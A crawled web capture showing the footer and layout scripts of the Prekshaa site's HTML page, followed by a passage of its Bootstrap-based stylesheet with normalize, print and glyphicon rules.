   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());??><em>Prekshaa</em>. All Rights Reserved.</span></p>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t6g3cm
body_size: 379159
content:
@charset "UTF-8";
/**
 * Default Variables.
 *
 * Modify this file to provide default Bootstrap Framework variables. The
 * Bootstrap Framework will not override any variables defined here because it
 * uses the `!default` flag which will only set their default if not already
 * defined here.
 *
 * You can copy existing variables directly from the following file:
 * ./THEMENAME/bootstrap/assets/stylesheets/bootstrap/_variables.scss
 */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
@import url("https://fonts.googleapis.com/css?family=Cardo");
@import url("https://fonts.googleapis.com/css?family=Playfair+Display");
/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
body {
  margin: 0;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0;
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
[hidden],
template {
  display: none;
}

/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
a {
  background-color: transparent;
}

/* line 98, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
a:active,
a:hover {
  outline: 0;
}

/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted;
}

/* line 118, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
b,
strong {
  font-weight: bold;
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
dfn {
  font-style: italic;
}

/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* line 145, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
mark {
  background: #ff0;
  color: #000;
}

/* line 154, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
small {
  font-size: 80%;
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
sup {
  top: -0.5em;
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
sub {
  bottom: -0.25em;
}

/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
img {
  border: 0;
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
svg:not(:root) {
  overflow: hidden;
}

/* line 204, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
figure {
  margin: 1em 40px;
}

/* line 212, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
hr {
  box-sizing: content-box;
  height: 0;
}

/* line 221, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
pre {
  overflow: auto;
}

/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* line 252, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

/* line 266, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button {
  overflow: visible;
}

/* line 277, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button,
select {
  text-transform: none;
}

/* line 290, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

/* line 302, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button[disabled],
html input[disabled] {
  cursor: default;
}

/* line 311, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* line 322, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input {
  line-height: normal;
}

/* line 334, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

/* line 346, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/* line 356, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

/* line 367, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/* line 376, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/* line 387, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
legend {
  border: 0;
  padding: 0;
}

/* line 396, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
textarea {
  overflow: auto;
}

/* line 405, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
optgroup {
  font-weight: bold;
}

/* line 416, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 421, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  /* line 9, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  a,
  a:visited {
    text-decoration: underline;
  }

  /* line 23, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  a[href]:after {
    content: " (" attr(href) ")";
  }

  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /* line 33, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  /* line 38, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  /* line 44, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  thead {
    display: table-header-group;
  }

  /* line 48, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  tr,
  img {
    page-break-inside: avoid;
  }

  /* line 53, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  img {
    max-width: 100% !important;
  }

  /* line 57, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  /* line 64, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  h2,
  h3 {
    page-break-after: avoid;
  }

  /* line 72, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .navbar {
    display: none;
  }

  /* line 77, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  /* line 81, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .label {
    border: 1px solid #000;
  }

  /* line 85, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .table {
    border-collapse: collapse !important;
  }
  /* line 88, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .table td,
  .table th {
    background-color: #fff !important;
  }

  /* line 94, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 37, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-asterisk:before {
  content: "\002a";
}

/* line 38, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plus:before {
  content: "\002b";
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}

/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-minus:before {
  content: "\2212";
}

/* line 42, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud:before {
  content: "\2601";
}

/* line 43, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-envelope:before {
  content: "\2709";
}

/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pencil:before {
  content: "\270f";
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-glass:before {
  content: "\e001";
}

/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-music:before {
  content: "\e002";
}

/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-search:before {
  content: "\e003";
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-heart:before {
  content: "\e005";
}

/* line 49, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-star:before {
  content: "\e006";
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-star-empty:before {
  content: "\e007";
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-user:before {
  content: "\e008";
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-film:before {
  content: "\e009";
}

/* line 53, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th-large:before {
  content: "\e010";
}

/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th:before {
  content: "\e011";
}

/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th-list:before {
  content: "\e012";
}

/* line 56, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok:before {
  content: "\e013";
}

/* line 57, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove:before {
  content: "\e014";
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-zoom-in:before {
  content: "\e015";
}

/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-zoom-out:before {
  content: "\e016";
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-off:before {
  content: "\e017";
}

/* line 61, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-signal:before {
  content: "\e018";
}

/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cog:before {
  content: "\e019";
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-trash:before {
  content: "\e020";
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-home:before {
  content: "\e021";
}

/* line 65, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-file:before {
  content: "\e022";
}

/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-time:before {
  content: "\e023";
}

/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-road:before {
  content: "\e024";
}

/* line 68, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-download-alt:before {
  content: "\e025";
}

/* line 69, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-download:before {
  content: "\e026";
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-upload:before {
  content: "\e027";
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-inbox:before {
  content: "\e028";
}

/* line 72, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-play-circle:before {
  content: "\e029";
}

/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-repeat:before {
  content: "\e030";
}

/* line 74, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-refresh:before {
  content: "\e031";
}

/* line 75, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-list-alt:before {
  content: "\e032";
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-lock:before {
  content: "\e033";
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-flag:before {
  content: "\e034";
}

/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-headphones:before {
  content: "\e035";
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-off:before {
  content: "\e036";
}

/* line 80, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-down:before {
  content: "\e037";
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-up:before {
  content: "\e038";
}

/* line 82, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-qrcode:before {
  content: "\e039";
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-barcode:before {
  content: "\e040";
}

/* line 84, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tag:before {
  content: "\e041";
}

/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tags:before {
  content: "\e042";
}

/* line 86, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-book:before {
  content: "\e043";
}

/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bookmark:before {
  content: "\e044";
}

/* line 88, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-print:before {
  content: "\e045";
}

/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-camera:before {
  content: "\e046";
}

/* line 90, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-font:before {
  content: "\e047";
}

/* line 91, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bold:before {
  content: "\e048";
}

/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-italic:before {
  content: "\e049";
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-height:before {
  content: "\e050";
}

/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-width:before {
  content: "\e051";
}

/* line 95, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-left:before {
  content: "\e052";
}

/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-center:before {
  content: "\e053";
}

/* line 97, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-right:before {
  content: "\e054";
}

/* line 98, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-justify:before {
  content: "\e055";
}

/* line 99, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-list:before {
  content: "\e056";
}

/* line 100, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-indent-left:before {
  content: "\e057";
}

/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-indent-right:before {
  content: "\e058";
}

/* line 102, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-facetime-video:before {
  content: "\e059";
}

/* line 103, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-picture:before {
  content: "\e060";
}

/* line 104, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-map-marker:before {
  content: "\e062";
}

/* line 105, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-adjust:before {
  content: "\e063";
}

/* line 106, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tint:before {
  content: "\e064";
}

/* line 107, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-edit:before {
  content: "\e065";
}

/* line 108, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-share:before {
  content: "\e066";
}

/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-check:before {
  content: "\e067";
}

/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-move:before {
  content: "\e068";
}

/* line 111, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-step-backward:before {
  content: "\e069";
}

/* line 112, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fast-backward:before {
  content: "\e070";
}

/* line 113, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-backward:before {
  content: "\e071";
}

/* line 114, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-play:before {
  content: "\e072";
}

/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pause:before {
  content: "\e073";
}

/* line 116, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-stop:before {
  content: "\e074";
}

/* line 117, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-forward:before {
  content: "\e075";
}

/* line 118, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fast-forward:before {
  content: "\e076";
}

/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-step-forward:before {
  content: "\e077";
}

/* line 120, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eject:before {
  content: "\e078";
}

/* line 121, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-left:before {
  content: "\e079";
}

/* line 122, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-right:before {
  content: "\e080";
}

/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plus-sign:before {
  content: "\e081";
}

/* line 124, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-minus-sign:before {
  content: "\e082";
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove-sign:before {
  content: "\e083";
}

/* line 126, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok-sign:before {
  content: "\e084";
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-question-sign:before {
  content: "\e085";
}

/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-info-sign:before {
  content: "\e086";
}

/* line 129, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-screenshot:before {
  content: "\e087";
}

/* line 130, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove-circle:before {
  content: "\e088";
}

/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok-circle:before {
  content: "\e089";
}

/* line 132, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ban-circle:before {
  content: "\e090";
}

/* line 133, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-left:before {
  content: "\e091";
}

/* line 134, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-right:before {
  content: "\e092";
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-up:before {
  content: "\e093";
}

/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-down:before {
  content: "\e094";
}

/* line 137, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-share-alt:before {
  content: "\e095";
}

/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-full:before {
  content: "\e096";
}

/* line 139, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-small:before {
  content: "\e097";
}

/* line 140, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-exclamation-sign:before {
  content: "\e101";
}

/* line 141, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-gift:before {
  content: "\e102";
}

/* line 142, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-leaf:before {
  content: "\e103";
}

/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fire:before {
  content: "\e104";
}

/* line 144, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eye-open:before {
  content: "\e105";
}

/* line 145, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eye-close:before {
  content: "\e106";
}

/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-warning-sign:before {
  content: "\e107";
}

/* line 147, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plane:before {
  content: "\e108";
}

/* line 148, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-calendar:before {
  content: "\e109";
}

/* line 149, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-random:before {
  content: "\e110";
}

/* line 150, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-comment:before {
  content: "\e111";
}

/* line 151, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-magnet:before {
  content: "\e112";
}

/* line 152, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-up:before {
  content: "\e113";
}

/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-down:before {
  content: "\e114";
}

/* line 154, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-retweet:before {
  content: "\e115";
}

/* line 155, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-shopping-cart:before {
  content: "\e116";
}

/* line 156, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-folder-close:before {
  content: "\e117";
}

/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-folder-open:before {
  content: "\e118";
}

/* line 158, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-vertical:before {
  content: "\e119";
}

/* line 159, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-horizontal:before {
  content: "\e120";
}

/* line 160, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hdd:before {
  content: "\e121";
}

/* line 161, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bullhorn:before {
  content: "\e122";
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bell:before {
  content: "\e123";
}

/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-certificate:before {
  content: "\e124";
}

/* line 164, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-thumbs-up:before {
  content: "\e125";
}

/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-thumbs-down:before {
  content: "\e126";
}

/* line 166, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-right:before {
  content: "\e127";
}

/* line 167, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-left:before {
  content: "\e128";
}

/* line 168, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-up:before {
  content: "\e129";
}

/* line 169, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-down:before {
  content: "\e130";
}

/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

/* line 171, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
